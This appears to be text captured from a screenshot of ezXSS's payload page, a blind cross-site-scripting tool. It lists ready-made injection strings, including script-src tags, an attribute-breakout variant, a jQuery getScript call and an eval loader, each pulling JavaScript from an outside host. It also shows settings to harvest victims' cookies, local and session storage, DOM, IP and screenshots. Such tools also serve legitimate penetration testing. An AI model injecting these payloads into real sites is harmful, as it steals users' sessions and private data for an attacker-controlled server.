 Payload
Get an payload or update your custom payload and domain filters
ezXSS v3.10
github.com/ssl/ezxss
Main
Dashboard
Settings
Payload
Reports
Reports
Archived reports
Payloads
Script src
<script src=//demo.ezxss.com></script>
Script src with closing tag
"><script src=//demo.ezxss.com></script>
Script src with closing and opening tag
"><script src=//demo.ezxss.com></script><x="
jQuery
$.getScript("//demo.ezxss.com")
Create Element
javascript:eval('var a=document.createElement(\'script\');a.src=\'/
Custom Payload example
<script src=//demo.ezxss.com/custom></script>
Collecting
URL
IP
Referer
User Agent
Cookies
Local Storage
Session Storage
DOM
Origin
Screenshot
Save
Secondary Payload
Custom javascript
// Custom code
Save
Extract additional pages
Add new path
/robots.txt
Blocked domains (blacklist)
Add new domain
example.com
Allowed only domains (whitelist)
Add new domain
example.com